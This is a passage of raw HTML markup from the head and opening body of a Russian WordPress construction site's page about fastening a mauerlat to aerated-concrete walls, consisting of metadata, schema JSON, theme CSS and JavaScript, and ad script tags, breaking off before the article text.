property="og:description" content="Неотъемлемой составляющей частью технологии возведения скатных крыш является устройство мауэрлата. Сегодня мы разберем зачем нужен мауэрлат, что он из себя представляет и как правильно его надо устанавливать. Содержание1 Армопояс &#8212; что это такое1.1 Какие функции выполняет армопояс1.2 Всегда ли нужен армопояс?1.3 Технология строительства армопояса2 Армопояс под мауэрлат в доме из газобетона: пошаговая инструкция2.1 Назначение и [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-08-30T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Артемий Дубровский"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226804115437-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226804115437-1.jpg","width":300,"height":185,"caption":"\u0410\u0440\u043c\u043e\u043f\u043e\u044f\u0441 \u043f\u043e\u0434 \u043c\u0430\u0443\u044d\u0440\u043b\u0430\u0442: \u043d\u0443\u0436\u0435\u043d \u043b\u0438, \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434 \u043a\u0440\u044b\u0448\u0443, \u0438\u0437 \u043a\u0438\u0440\u043f\u0438\u0447\u0430 \u0438\u043b\u0438 \u043c\u043e\u043d\u043e\u043b\u0438\u0442\u043d\u044b\u0439 \u0434\u0435\u043b\u0430\u0442\u044c, \u043a\u0430\u043a \u043a\u0440\u0435\u043f\u0438\u0442\u044c \u043c\u0430\u0443\u044d\u0440\u043b\u0430\u0442, \u0440\u0430\u0437\u043c\u0435\u0440\u044b"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/#webpage","url":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/","name":"\u041c\u0430\u0443\u044d\u0440\u043b\u0430\u0442 \u044d\u0442\u043e: \u0441\u0435\u0447\u0435\u043d\u0438\u0435, \u0443\u0433\u043e\u043b \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435, \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/#primaryimage"},"datePublished":"2021-08-30T05:00:01+00:00","dateModified":"2021-08-30T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759"},"breadcrumb":{"@id":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/","url":"https://prostroymaterialy.com/sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona/","name":"\u041c\u0430\u0443\u044d\u0440\u043b\u0430\u0442 \u044d\u0442\u043e: \u0441\u0435\u0447\u0435\u043d\u0438\u0435, \u0443\u0433\u043e\u043b \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435, \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759","name":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/126897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=126897' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fsposoby-krepleniya-mauerlata-k-stene-iz-gazobetona%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fsposoby-krepleniya-mauerlata-k-stene-iz-gazobetona%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-126897 single-format-standard sposoby-krepleniya-mauerlata-k-stene-iz-gazobetona single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" 